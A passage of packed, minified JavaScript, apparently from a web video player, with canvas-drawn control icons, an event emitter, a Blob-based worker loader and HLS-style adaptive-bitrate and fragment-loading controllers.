9(5*W.Y,6*W.Y,9*W.Y,9*W.Y);if(2A==\'e6\'){J.1a.6N(6*W.Y,13*W.Y,3*W.Y,1*W.Y);J.1a.6N(6*W.Y,10*W.Y,1*W.Y,3*W.Y)}1h{J.1a.6N(10*W.Y,7*W.Y,3*W.Y,1*W.Y);J.1a.6N(12*W.Y,7*W.Y,1*W.Y,3*W.Y)}J.1a.3k()}if(W.1H==1){J.1a.2U();if(2A==\'e6\'){J.1a.6N(7*W.Y,4*W.Y,11*W.Y,7*W.Y);J.1a.e9(8*W.Y,5*W.Y,9*W.Y,5*W.Y);J.1a.6N(2*W.Y,7*W.Y,13*W.Y,8*W.Y);J.1a.e9(3*W.Y,8*W.Y,11*W.Y,6*W.Y)}1h{J.1a.6N(2*W.Y,8*W.Y,11*W.Y,7*W.Y);J.1a.e9(3*W.Y,9*W.Y,9*W.Y,5*W.Y);J.1a.6N(5*W.Y,4*W.Y,13*W.Y,8*W.Y);J.1a.e9(6*W.Y,5*W.Y,11*W.Y,6*W.Y)}J.1a.3k()}if(W.1H==2){J.1a.2U();J.1a.2o(2*W.Y,2*W.Y);J.1a.1l(6*W.Y,2*W.Y);J.1a.1l(5*W.Y,3*W.Y);J.1a.1l(7*W.Y,5.5*W.Y);J.1a.1l(5.5*W.Y,7*W.Y);J.1a.1l(3*W.Y,5*W.Y);J.1a.1l(2*W.Y,6*W.Y);J.1a.1l(2*W.Y,2*W.Y);J.1a.2o(14*W.Y,2*W.Y);J.1a.1l(18*W.Y,2*W.Y);J.1a.1l(18*W.Y,6*W.Y);J.1a.1l(17*W.Y,5*W.Y);J.1a.1l(14.5*W.Y,7*W.Y);J.1a.1l(13*W.Y,5.5*W.Y);J.1a.1l(15*W.Y,3*W.Y);J.1a.1l(14*W.Y,2*W.Y);J.1a.2o(14.5*W.Y,13*W.Y);J.1a.1l(17*W.Y,15*W.Y);J.1a.1l(18*W.Y,14*W.Y);J.1a.1l(18*W.Y,18*W.Y);J.1a.1l(14*W.Y,18*W.Y);J.1a.1l(15*W.Y,17*W.Y);J.1a.1l(13*W.Y,14.5*W.Y);J.1a.1l(14.5*W.Y,13*W.Y);J.1a.2o(5.5*W.Y,13*W.Y);J.1a.1l(7*W.Y,14.5*W.Y);J.1a.1l(5*W.Y,17*W.Y);J.1a.1l(6*W.Y,18*W.Y);J.1a.1l(2*W.Y,18*W.Y);J.1a.1l(2*W.Y,14*W.Y);J.1a.1l(3*W.Y,15*W.Y);J.1a.1l(5.5*W.Y,13*W.Y);J.1a.3k();J.1a.3x();J.1a.RM();J.1a.2U();J.1a.a5=\'eS(\'+jE(W.1Z)+\',\'+j2(W.1Z)+\',\'+jg(W.1Z)+\',0.5)\';J.1a.6N(7*W.Y,7*W.Y,6*W.Y,6*W.Y);J.1a.3k()}if(W.1H==3){J.1a.2U();if(2A==\'e6\'){J.1a.2o(18*W.Y,2*W.Y);J.1a.1l(2*W.Y,16*W.Y);J.1a.1l(5*W.Y,10*W.Y);J.1a.2o(2*W.Y,16*W.Y);J.1a.1l(10*W.Y,14*W.Y)}1h{J.1a.2o(3*W.Y,18*W.Y);J.1a.1l(17*W.Y,2*W.Y);J.1a.1l(8*W.Y,6*W.Y);J.1a.2o(17*W.Y,2*W.Y);J.1a.1l(15*W.Y,11*W.Y)}J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=1*W.Y;J.1a.3z();J.1a.3k()}}}if(2A==\'t0\'){J.1a.2U();J.1a.2o(0*W.Y,0*W.Y);J.1a.1l(3*W.Y,0*W.Y);J.1a.1l(3*W.Y,10*W.Y);J.1a.1l(0*W.Y,10*W.Y);J.1a.1l(0*W.Y,0*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(2A==\'gv\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(6*W.Y,7*W.Y);J.1a.1l(13*W.Y,7*W.Y);J.1a.1l(13*W.Y,14*W.Y);J.1a.1l(6*W.Y,14*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=4*W.Y;J.1a.3z();J.1a.3x();J.1a.e9(5*W.Y,6*W.Y,9*W.Y,9*W.Y);J.1a.6N(9*W.Y,10*W.Y,1*W.Y,6*W.Y);J.1a.6N(9*W.Y,8*W.Y,1*W.Y,1*W.Y);J.1a.3k()}if(W.1H==1){J.1a.2o(8.5*W.Y,5.5*W.Y);J.1a.1l(3*W.Y,9*W.Y);J.1a.1l(8.5*W.Y,12.5*W.Y);J.1a.2o(11.5*W.Y,5.5*W.Y);J.1a.1l(17*W.Y,9*W.Y);J.1a.1l(11.5*W.Y,12.5*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=2*W.Y;J.1a.3z()}if(W.1H==2){J.1a.ee(10*W.Y,7*W.Y,3*W.Y,1t.PI/2,-1t.PI,1A);J.1a.2o(10*W.Y,10*W.Y);J.1a.1l(10*W.Y,12*W.Y);J.1a.2o(10*W.Y,15*W.Y);J.1a.ee(10*W.Y,15*W.Y,0.5*W.Y,0,1t.PI*2);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=2*W.Y;J.1a.3z()}if(W.1H==3){J.1a.ee(6*W.Y,10*W.Y,2*W.Y,0,1t.PI*2);J.1a.2o(14*W.Y,6*W.Y);J.1a.ee(14*W.Y,6*W.Y,2*W.Y,0,1t.PI*2);J.1a.2o(14*W.Y,14*W.Y);J.1a.ee(14*W.Y,14*W.Y,2*W.Y,0,1t.PI*2);J.1a.2o(6*W.Y,10*W.Y);J.1a.1l(14*W.Y,6*W.Y);J.1a.2o(6*W.Y,10*W.Y);J.1a.1l(14*W.Y,14*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=1.5*W.Y;J.1a.3z();J.1a.3x()}}}if(2A==\'hd\'||2A==\'ay\'){J.1a.a5=W.1Z;!W.5I?W.5I=W.1H:\'\';W.5I=W.5I.3t(/(<([^>]+)>)/ig,"");W.1H=W.1H.3t(/(<([^>]+)>)/ig,"");J.1a.7F="fi "+(12*W.Y)+"px ew";J.1a.sv((2A==\'ay\'?W.5I:W.1H),3*W.Y,15*W.Y)}if(2A==\'5N\'){J.1a.a5=W.1Z;J.1a.7F="fi "+(12*W.Y)+"px ew"}if(2A==\'5Q\'||2A==\'cR\'){J.1a.2U();J.1a.2o(0,10-W.h/2);J.1a.1l(bw-15,10-W.h/2);J.1a.1l(bw-5,10+W.h/2);J.1a.1l(0,10+W.h/2);J.1a.1l(0,10-W.h/2);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(2A==\'hl\'){J.1a.2U();J.1a.2o(0,0);J.1a.1l(bw,0);J.1a.1l(bw,bh);J.1a.1l(0,bh);J.1a.1l(0,0);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(2A==\'sH\'){if(W.1H==0){J.1a.2U();J.1a.2o(2*W.Y,0);J.1a.1l(2*W.Y,20*W.Y);J.1a.1l(2.5*W.Y,20*W.Y);J.1a.1l(2.5*W.Y,0);J.1a.1l(2*W.Y,0);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(4.5*W.Y,0);J.1a.1l(0,20*W.Y);J.1a.1l(0.5*W.Y,20*W.Y);J.1a.1l(5*W.Y,0);J.1a.1l(4.5*W.Y,0);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(2*W.Y,0);J.1a.1l(2*W.Y,20*W.Y);J.1a.1l(4*W.Y,20*W.Y);J.1a.1l(4*W.Y,0);J.1a.1l(2*W.Y,0);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(W.1H==3){J.1a.2U();J.1a.2o(2*W.Y,9*W.Y);J.1a.1l(4*W.Y,9*W.Y);J.1a.1l(4*W.Y,11*W.Y);J.1a.1l(2*W.Y,11*W.Y);J.1a.1l(2*W.Y,9*W.Y);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}}if(2A.1p(\'5C\')==0){d2.3O=\'0:cP\';W.1H==0?J.7F=(10*W.Y)+"px iZ":"";W.1H==1?J.7F=(9*W.Y)+"px FQ":"";W.1H==2?J.7F=(10*W.Y)+"px ew":"";W.1H==3?J.7F=(11*W.Y)+"px S0":"";1j(J.c,{"1x":bw,"1Z":"#"+W.1Z,"7F":J.7F,"5B-g0":"b6","7G":(10*W.Y-10)/2+"px 0 0 0"})}if(2A==\'4Y\'){d2.3O=\'\';1j(J.c,{2r:"2p","1x":bw,"1Z":"#"+W.1Z,"7F":"gU ew","5B-g0":"1D"})}d2.1I(J.3B);V FO=bw*W.Y*(W.bg==1&&W.f1==1?0.8:1);V G6=bh*W.Y*(W.bg==1&&W.f1==1?0.8:1);1j(J.3B,{\'1x\':FO,\'1M\':G6,\'1u\':\'1G\',\'1s\':1t.2z(2A==\'1Y\'?bh/2-10*W.a2+2*W.Y+(W.Y-1)*35:(W.bg==1&&W.f1==1?2*W.Y:0)+W.3P*1-W.3T*1),\'1D\':1t.2z(2A==\'1Y\'?bw/2-10*W.a2+2*W.Y:(W.bg==1&&W.f1==1?2*W.Y:0)+(1-W.Y)*bw/2),\'2u\':W.4w,\'5l\':\'4w(2u=\'+(W.4w*2c)+\')\'});J.w=bw;J.h=bh*W.Y};V bU,gC=K(6Z,3G){1k(V 1c in 3G){if(gl.1X(3G,1c))6Z[1c]=3G[1c]}K cN(){J.6d=6Z}cN.1o=3G.1o;6Z.1o=1i cN();6Z.i0=3G.1o;1b 6Z},gl={}.c7;bU=(K(gB){gC(bU,gB);K bU(1V){J.62=1i 1K.4z(1V.Q(),\'aa\',20,20);bU.i0.6d.1X(J,\'qk\',{62:J.62});J.2t.3J=1V.n6;J.ch({\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':J.i8(1V.Q())});1V.2b().7z.2t.1I(J.2t)}bU.1o.i8=K(Q){1b 1t.5R((Q.2P-J.62.h)/2+J.62.W.3P-J.62.W.3T)};1b bU})(1S.1K.7a);1S.1K.bU=bU;V bV,gC=K(6Z,3G){1k(V 1c in 3G){if(gl.1X(3G,1c))6Z[1c]=3G[1c]}K cN(){J.6d=6Z}cN.1o=3G.1o;6Z.1o=1i cN();6Z.i0=3G.1o;1b 6Z},gl={}.c7;bV=(K(gB){gC(bV,gB);K bV(1V){J.62=1i 1K.4z(1V.Q(),\'e6\',20,20,\'\',\'aa\');bV.i0.6d.1X(J,\'rN\',{62:J.62});J.2t.3J=1V.n6;J.ch({\'2q\':\'2H\',\'2r\':\'2p\',\'1u\':\'1G\',\'1s\':J.i8(1V.Q())});1V.2b().7z.2t.1I(J.2t)}bV.1o.i8=K(Q){1b(Q.2P-J.62.h)/2+J.62.W.3P-J.62.W.3T};1b bV})(1S.1K.7a);1S.1K.bV=bV;!K(e){if("4N"==1J 8y&&"2J"!=1J nl)nl.8y=e();1h if("K"==1J sr&&sr.RS)sr([],e);1h{V t;t="2J"!=1J 1S?1S:"2J"!=1J Gk?Gk:"2J"!=1J np?np:J,t.dP=e()}}(K(){1b K s(e,t,r){K i(a,d){if(!t[a]){if(!e[a]){V l="K"==1J du&&du;if(!d&&l)1b l(a,!0);if(n)1b n(a,!0);V u=1i 7T("3N SH nl \'"+a+"\'");2h u.r3="S9",u}V o=t[a]={8y:{}};e[a][0].1X(o.8y,K(t){V r=e[a][1][t];1b i(r?r:t)},o,o.8y,s,e,t,r)}1b t[a].8y}1k(V n="K"==1J du&&du,a=0;a<r.1g;a++)i(r[a]);1b i}({1:[K(s,a,o){K e(){J.3q=J.3q||{},J.gY=J.gY||1B 0}K t(e){1b"K"==1J e}K n(e){1b"h5"==1J e}K r(e){1b"4N"==1J e&&1m!==e}K i(e){1b 1B 0===e}a.8y=e,e.SI=e,e.1o.3q=1B 0,e.1o.gY=1B 0,e.Gc=10,e.1o.Tj=K(e){if(!n(e)||0>e||8t(e))2h 2N("n 7j be a Ty h5");1b J.gY=e,J},e.1o.gj=K(l){V s,e,u,a,n,o;if(J.3q||(J.3q={}),"2R"===l&&(!J.3q.2R||r(J.3q.2R)&&!J.3q.2R.1g)){if(s=3p[1],s 3I 7T)2h s;2h 2N(\'Tw, Tv "2R" 2i.\')}if(e=J.3q[l],i(e))1b!1;if(t(e))4q(3p.1g){1z 1:e.1X(J);1T;1z 2:e.1X(J,3p[1]);1T;1z 3:e.1X(J,3p[1],3p[2]);1T;1f:a=3Q.1o.5i.1X(3p,1),e.7g(J,a)}1h if(r(e))1k(a=3Q.1o.5i.1X(3p,1),o=e.5i(),u=o.1g,n=0;u>n;n++)o[n].7g(J,a);1b!0},e.1o.Ga=K(a,n){V s;if(!t(n))2h 2N("9r 7j be a K");1b J.3q||(J.3q={}),J.3q.Gd&&J.gj("Gd",a,t(n.9r)?n.9r:n),J.3q[a]?r(J.3q[a])?J.3q[a].2g(n):J.3q[a]=[J.3q[a],n]:J.3q[a]=n,r(J.3q[a])&&!J.3q[a].Gb&&(s=i(J.gY)?e.Gc:J.gY,s&&s>0&&J.3q[a].1g>s&&(J.3q[a].Gb=!0,"K"==1J 9T.5c)),J},e.1o.on=e.1o.Ga,e.1o.Tt=K(i,e){K r(){J.9O(i,r),a||(a=!0,e.7g(J,3p))}if(!t(e))2h 2N("9r 7j be a K");V a=!1;1b r.9r=e,J.on(i,r),J},e.1o.9O=K(a,i){V e,s,o,n;if(!t(i))2h 2N("9r 7j be a K");if(!J.3q||!J.3q[a])1b J;if(e=J.3q[a],o=e.1g,s=-1,e===i||t(e.9r)&&e.9r===i)9S J.3q[a],J.3q.9O&&J.gj("9O",a,i);1h if(r(e)){1k(n=o;n-->0;)if(e[n]===i||e[n].9r&&e[n].9r===i){s=n;1T}if(0>s)1b J;1===e.1g?(e.1g=0,9S J.3q[a]):e.9D(s,1),J.3q.9O&&J.gj("9O",a,i)}1b J},e.1o.pS=K(r){V i,e;if(!J.3q)1b J;if(!J.3q.9O)1b 0===3p.1g?J.3q={}:J.3q[r]&&9S J.3q[r],J;if(0===3p.1g){1k(i in J.3q)"9O"!==i&&J.pS(i);1b J.pS("9O"),J.3q={},J}if(e=J.3q[r],t(e))J.9O(r,e);1h if(e)1k(;e.1g;)J.9O(r,e[e.1g-1]);1b 9S J.3q[r],J},e.1o.dd=K(e){V r;1b r=J.3q&&J.3q[e]?t(J.3q[e])?[J.3q[e]]:J.3q[e].5i():[]},e.1o.sB=K(r){if(J.3q){V e=J.3q[r];if(t(e))1b 1;if(e)1b e.1g}1b 0},e.sB=K(e,t){1b e.sB(t)}},{}],2:[K(n,i,s){V a=3p[3],e=3p[4],r=3p[5],t=6r.cy;i.8y=K(l){1k(V i,s=1v.aN(r),n=0,d=s.1g;d>n;n++){V o=s[n],u=r[o].8y;if(u===l||u.1f===l){i=o;1T}}if(!i){i=1t.5R(1t.fX(16,8)*1t.93()).9h(16);1k(V h={},n=0,d=s.1g;d>n;n++){V o=s[n];h[o]=o}e[i]=[Hc(["du","nl","8y"],"("+l+")(np)"),h]}V f=1t.5R(1t.fX(16,8)*1t.93()).9h(16),c={};c[i]=i,e[f]=[Hc(["du"],"V f = du("+t(i)+");(f.1f ? f.1f : f)(np);"),c];V g="("+a+")({"+1v.aN(e).Tr(K(r){1b t(r)+":["+e[r][0]+","+t(e[r][1])+"]"}).bM(",")+"},{},["+t(f)+"])",v=1S.vd||1S.Tk||1S.Tq||1S.Tp;1b 1i EH(v.Hj(1i To([g],{1O:"5B/Tn"})))}},{}],3:[K(e,m,n){"2Q 3l";K r(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K v(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K g(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(n,"2C",{1d:!0});V l=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),c=e(26),t=r(c),d=e(25),a=r(d),f=e(28),o=r(f),s=e(24),i=e(43),p=e(8),u=r(p),y=K(r){K e(i){h(J,e);V r=v(J,1v.aq(e).1X(J,i,t.1f.7x,t.1f.h8,t.1f.2K));1b r.s0=0,r.eM=-1,r.im=-1,r.1E=i,r.HP=r.rT.3h(r),r}1b g(e,r),l(e,[{1c:"2y",1d:K(){J.gR(),a.1f.1o.2y.1X(J)}},{1c:"Gy",1d:K(a){V n=a.2D;if("58"===n.1O){if(J.3o||(J.3o=6w(J.HP,2c)),!J.gT){V t=J.1E,s=a.2D.1N,o=t.4g[s].2l.5e,e=t.1W,r=1B 0,i=1B 0;o?(r=e.Cd,i=e.FD):(r=e.GO,i=e.GM),J.gT=1i u.1f(t,i,r,e.sp)}J.4l=n}}},{1c:"rT",1d:K(){V s=J.1E,n=s.1n,e=J.4l,l=e.3w;if(!l||l.4n&&l.4n.kS)1b i.1r.4W("2D 3w 2y or kS, Tz rT"),1B J.gR();V a=l.4n;if(n&&(!n.lr&&0!==n.hN||!n.9w)&&e.Ct&&e.1N){V h=6T.6h()-a.jW,f=1t.aK(n.hN);if(h>au*e.2n/f){V p=s.4g,g=1t.3C(1,a.bw?a.bw/8:9s*a.4v/h),y=a.h6?a.h6:1t.3C(a.4v,1t.2z(e.2n*p[e.1N].8P/8)),v=n.3Z,c=(y-a.4v)/g,u=(o.1f.dN(n,v,s.1W.dl).3E-v)/f;if(u<2*e.2n/f&&c>u){V d=1B 0,r=1B 0;1k(r=e.1N-1;r>=0&&(d=e.2n*p[r].8P/(6.4*g),i.1r.1q("TA/TK/TP["+r+"] :"+c.7I(1)+"/"+u.7I(1)+"/"+d.7I(1)),!(u>d));r--);c>d&&(r=1t.3C(0,r),s.d7=r,J.gT.fI(h,a.4v),i.1r.4W("5H r6 TM, 5f 8r 5H 8u 4q to 1N "+r),e.3w.5f(),J.gR(),s.1P(t.1f.r9,{2D:e}))}}}}},{1c:"m5",1d:K(r){V e=r.2D;if("58"===e.1O){V t=r.4n;1B 0===t.kS&&1===e.9g&&J.gT.fI(6T.6h()-t.jW,t.4v),J.gR(),J.s0=e.1N,J.im=-1}}},{1c:"8D",1d:K(e){4q(e.2l){1z s.2E.f7:1z s.2E.f8:J.gR()}}},{1c:"gR",1d:K(){J.3o&&(5g(J.3o),J.3o=1m)}},{1c:"8q",2Z:K(){1b J.eM},2W:K(e){J.eM=e}},{1c:"ok",2Z:K(){V r=J.1E,i=r.1W,t=r.4g,a=r.1n,e=1B 0,n=1B 0;if(n=t&&t.1g&&(-1===J.eM||J.eM>t.1g-1)?t.1g-1:J.eM,-1!==J.im)1b 1t.5u(J.im,n);V s=a&&0!==a.hN?1t.aK(a.hN):1,o=J.gT?J.gT.l8()/s:i.sp/s,l=1B 0;1k(e=0;n>=e;e++)if(l=e<=J.s0?i.GL*o:i.GK*o,l<t[e].8P)1b 1t.3C(0,e-1);1b e-1},2W:K(e){J.im=e}}]),e}(a.1f);n.1f=y},{24:24,25:25,26:26,28:28,43:43,8:8}],4:[K(i,A,s){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K v(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K y(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K R(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(s,"2C",{1d:!0});V k=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=i(39),u=n(l),d=i(28),h=n(d),f=i(20),T=n(f),g=i(26),t=n(g),p=i(25),o=n(p),m=i(29),E=n(m),b=i(45),3v=n(b),a=i(24),r=i(43),e={9X:"9X",dg:"dg",4m:"4m",aG:"aG",ao:"ao",7x:"7x",ep:"ep",gX:"gX",7B:"7B",9L:"9L",aE:"aE",2K:"2K"},c=K(n){K i(r){v(J,i);V e=y(J,1v.aq(i).1X(J,r,t.1f.iW,t.1f.gW,t.1f.us,t.1f.pH,t.1f.pp,t.1f.kF,t.1f.h8,t.1f.gH,t.1f.eg,t.1f.jV,t.1f.2K,t.1f.pn,t.1f.pk,t.1f.pf));1b e.1W=r.1W,e.hk=!1,e.c9=0,e.dw=e.4T.3h(e),e}1b R(i,n),k(i,[{1c:"2y",1d:K(){J.9j(),J.3o&&(5g(J.3o),J.3o=1m),o.1f.1o.2y.1X(J),J.1R=e.9X}},{1c:"aQ",1d:K(t){if(J.4K){V a=J.1n,i=J.8a;J.9j(),J.3o||(J.3o=6w(J.dw,2c)),J.cn=0,a&&i?(r.1r.1q("vB 4i @"+i),J.1R=e.4m):(J.8a=J.4i?J.4i:t,J.1R=e.dg),J.ex=J.4i=J.8a,J.4T()}1h J.4i=t,J.1R=e.9X}},{1c:"9j",1d:K(){V t=J.4l;t&&(t.3w&&t.3w.5f(),J.4l=1m),J.8n=1m,J.4O&&(J.4O.2y(),J.4O=1m),J.1R=e.9X}},{1c:"4T",1d:K(){J.c9++,1===J.c9&&(J.oq(),J.c9>1&&6U(J.4T,1),J.c9=0)}},{1c:"oq",1d:K(){V v,g,n,f=J.1E,d=f.1W;4q(J.1R){1z e.2K:1z e.aG:1T;1z e.dg:J.1R=e.gX,J.cf=!1;1T;1z e.4m:if(!J.1n&&(J.cg||!d.sE))1T;v=J.cf?J.1n.3Z:J.ex;V c=J.7N?J.7N:J.1n,E=h.1f.dN(c,v,d.dl),T=E.4F,o=E.3E,l=J.8n,A=d.hm;if(A>T&&J.ab<J.4K.1g){if(n=J.4K[J.ab].2l,"2J"==1J n){J.1R=e.gX;1T}if(!n.5e&&l&&l.sn===n.6M&&(!J.1n.8O||J.1n.2n-o<l.2n/2)){J.1E.1P(t.1f.pj,{1O:"2B"}),J.1R=e.aE;1T}V s=n.6c,p=s.1g,y=s[0].1Y,m=s[p-1].1Y+s[p-1].2n,i=1B 0;if(y>o?i=s[0]:!K(){V e=1B 0,t=d.oW;m>o?(o>m-t&&(t=0),e=u.1f.ff(s,K(e){1b e.1Y+e.2n-t<=o?1:e.1Y-t>o?-1:0})):e=s[p-1],e&&(i=e,y=e.1Y,l&&i.1N===l.1N&&i.sn===l.sn&&(i.sn<n.6M?(i=s[i.sn+1-n.5P],r.1r.1q("SN rf 4v, 6E 7y po: "+i.sn)):i=1m))}(),i)if(1m!=i.d5.fr&&1m==i.d5.1c)r.1r.1q("gh 1c 1k "+i.sn+" of ["+n.5P+" ,"+n.6M+"],7n "+J.ab),J.1R=e.ao,f.1P(t.1f.ao,{2D:i});1h{if(r.1r.1q("gh "+i.sn+" of ["+n.5P+" ,"+n.6M+"],7n "+J.ab+", 3Z:"+v+",et:"+o.7I(3)),1B 0!==J.7k?J.7k++:J.7k=0,i.9g){i.9g++;V b=d.cQ;if(i.9g>b&&1t.aK(J.7k-i.nC)<b)1b 1B f.1P(t.1f.2K,{1O:a.4x.7w,2l:a.2E.hA,3D:!1,2D:i})}1h i.9g=1;i.nC=J.7k,J.4l=i,J.cg=!0,f.1P(t.1f.7x,{2D:i}),J.1R=e.7x}}1T;1z e.gX:g=J.4K[J.ab],g&&g.2l&&(J.1R=e.4m);1T;1z e.ep:V k=6T.6h(),3v=J.gf;c=J.1n;V R=c&&c.8O;(!3v||k>=3v||R)&&(r.1r.1q("b7: gf DD, 4q 9u to 4m 1R"),J.1R=e.4m);1T;1z e.9X:1z e.7x:1z e.7B:1z e.9L:1z e.aE:}}},{1c:"Co",1d:K(r){V e=J.1n=J.7N=r.1n;J.ez=J.nM.3h(J),J.eb=J.nN.3h(J),e.3m("8O",J.ez),e.3m("6y",J.eb);V t=J.1W;J.4K&&t.jb&&J.aQ(t.4i)}},{1c:"iw",1d:K(){V e=J.1n;e&&e.6y&&(r.1r.1q("Cm wb 8u 2X 6y, 6S 4i"),J.4i=J.8a=0);V t=J.4K;t&&t.8C(K(e){e.2l&&e.2l.6c.8C(K(e){e.9g=1B 0})}),e&&(e.5M("8O",J.ez),e.5M("6y",J.eb),J.ez=J.jI=J.eb=1m),J.1n=1m,J.cf=!1,J.9j()}},{1c:"nM",1d:K(){J.1R===e.aE&&(J.1R=e.4m),J.1n&&(J.8a=J.1n.3Z),1B 0!==J.7k&&(J.7k+=2*J.1W.cQ),J.4T()}},{1c:"nN",1d:K(){J.4i=J.8a=0}},{1c:"TL",1d:K(e){r.1r.1q("2B 4K TF"),J.4K=e.eK}},{1c:"CJ",1d:K(r){V i=!!r.1Q;J.ab=r.id,J.1R=e.4m,J.4l=1m,J.1R=e.aG,i?J.3o||(J.3o=6w(J.dw,2c)):J.4O&&(J.4O.2y(),J.4O=1m),J.1E.1P(t.1f.gu,{j7:0,jF:b9.hF,1O:"2B"}),J.4T()}},{1c:"Hg",1d:K(a){V t=a.2l,n=a.id,s=J.4K[n],o=t.fl;if(r.1r.1q("7n "+n+" 4v ["+t.5P+","+t.6M+"],2n:"+o),t.bP=!1,s.2l=t,!J.cg){if(-1===J.4i){V i=t.vE;8t(i)?J.4i=0:(r.1r.1q("1Y 5C bv 6H in 1y, lz 4i to "+i),J.4i=i)}J.ex=J.4i}J.1R===e.gX&&(J.1R=e.4m),J.4T()}},{1c:"CX",1d:K(){J.1R===e.ao&&(J.1R=e.4m,J.4T())}},{1c:"m5",1d:K(i){V t=J.4l;if(J.1R===e.7x&&t&&"2B"===i.2D.1O&&i.2D.1N===t.1N&&i.2D.sn===t.sn){J.1R=e.7B,J.4n=i.4n;V n=J.4K[J.ab],a=n.2l,l=a.fl,u=t.1Y,s=t.1N,o=t.sn,d=J.1W.vF||n.ak;J.bb=0,J.4O||(J.4O=1i T.1f(J.1E,"2B")),r.1r.1q("CT "+o+" of ["+a.5P+" ,"+a.6M+"],7n "+s),J.4O.2g(i.hg,d,1m,u,t.cc,s,o,l,t.d5)}J.cn=0}},{1c:"CF",1d:K(a){V n=J.4l;if(n&&"2B"===a.id&&a.sn===n.sn&&a.1N===n.1N&&J.1R===e.7B){V s=a.4K,i=1B 0;if(i=s.2B){i.aV="6q.40.2",i.id=a.id,J.1E.1P(t.1f.pz,s),r.1r.1q("2B 7n:2B,8d:"+i.8d+",fE[1N/dE]=["+i.aV+"/"+i.3A+"]");V o=i.cq;o&&(J.bb++,J.1E.1P(t.1f.hj,{1O:"2B",2m:o,3G:"2B",fR:"cq"})),J.4T()}}}},{1c:"CM",1d:K(i){V n=J,a=J.4l;if(a&&"2B"===i.id&&i.sn===a.sn&&i.1N===a.1N&&J.1R===e.7B){V s=J.4K[J.ab],o=J.4l;r.1r.1q("dE "+i.1O+",fJ:["+i.7l.7I(3)+","+i.8m.7I(3)+"],u1:["+i.a4.7I(3)+"/"+i.cJ.7I(3)+"],nb:"+i.nb),E.1f.pu(s.2l,o.sn,i.7l,i.8m),[i.b8,i.cB].8C(K(e){e&&(n.bb++,n.1E.1P(t.1f.hj,{1O:i.1O,2m:e,3G:"2B",fR:"2m"}))}),J.ex=i.8m,J.4T()}}},{1c:"CK",1d:K(t){V r=J.4l;r&&"2B"===t.id&&t.sn===r.sn&&t.1N===r.1N&&J.1R===e.7B&&(J.4n.pB=6T.6h(),J.1R=e.9L,J.gV())}},{1c:"CG",1d:K(t){V e=t.4K.2B;e&&(J.7N=e.4Y,J.cf=!0)}},{1c:"Ff",1d:K(t){if("2B"===t.3G)4q(J.1R){1z e.7B:1z e.9L:J.bb--,J.gV()}}},{1c:"gV",1d:K(){if(J.1R===e.9L&&0===J.bb){V i=J.4l,a=J.4n;if(i){J.8n=i,a.lv=6T.6h(),J.1E.1P(t.1f.pb,{4n:a,2D:i,id:"2B"});V n=J.7N?J.7N:J.1n;r.1r.1q("2B 4X : "+3v.1f.9h(n.4X)),J.1R=e.4m}J.4T()}}},{1c:"8D",1d:K(i){V s=i.2D;if(!s||"2B"===s.1O)4q(i.2l){1z a.2E.f7:1z a.2E.f8:if(!i.3D){V n=J.cn;if(n?n++:n=1,n<=J.1W.kI){J.cn=n,s.9g=0;V o=1t.5u(1t.fX(2,n-1)*J.1W.kx,ho);r.1r.4W("b7: 2D 5H Fc, fg in "+o+" ms"),J.gf=6T.6h()+o,J.1R=e.ep}1h r.1r.2R("b7: "+i.2l+" Fb 3C fg, Fa as 3D ..."),i.3D=!0,J.1E.1P(t.1f.2K,i),J.1R=e.2K}1T;1z a.2E.hA:1z a.2E.ur:1z a.2E.tN:1z a.2E.kD:1z a.2E.kW:J.1R!==e.2K&&(J.1R=i.3D?e.2K:e.4m,r.1r.4W("b7: "+i.2l+" 6K 5H 2D,4q to "+J.1R+" 1R 